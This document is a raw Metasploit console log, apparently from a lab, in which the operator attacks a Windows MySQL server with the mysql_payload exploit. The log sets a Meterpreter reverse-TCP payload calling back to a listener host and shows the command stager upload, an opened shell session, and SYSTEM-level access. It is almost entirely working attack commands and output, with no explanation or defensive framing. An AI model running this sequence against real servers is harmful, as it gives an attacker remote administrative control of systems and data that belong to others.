 msf5> use exploit/windows/mysql/mysql_payload
msf5 exploit(windows/mysql/mysql_payload) > show options
msf5 exploit(windows/mysql/mysql_payload) > set RHOSTS 192.168.177.144
RHOSTS => 192.168.177.144
msf5 exploit(windows/mysql/mysql_payload) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(windows/mysql/mysql_payload) > set LHOST 192.168.177.143
LHOST => 192.168.177.143
msf5 exploit(windows/mysql/mysql_payload) > set LPORT 4444
LPORT => 4444
msf5 exploit(windows/mysql/mysql_payload) > exploit
[*] Started reverse TCP handler on 192.168.177.143:4444
[*] 192.168.177.144:3306 - Checking target architecture...
[*] 192.168.177.144:3306 - Checking for sys_exec()...
[*] 192.168.177.144:3306 - sys_exec() already available, using that (override with
FORCE_UDF_UPLOAD).
[*] 192.168.177.144:3306 - Command Stager progress -   1.47% done (1499/102246 bytes)
[*] 192.168.177.144:3306 - Command Stager progress -   2.93% done (2998/102246 bytes)
[*] 192.168.177.144:3306 - Command Stager progress -   4.40% done (4497/102246 bytes)
[*] 192.168.177.144:3306 - Command Stager progress -   5.86% done (5996/102246 bytes)
......
[*] Sending stage (179779 bytes) to 192.168.177.144
[*] 192.168.177.144:3306 - Command Stager progress - 100.00% done (102246/102246 bytes)
[*] Meterpreter session 1 opened (192.168.177.143:4444 -> 192.168.177.144:55358) at
2019-04-26 16:25:45 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >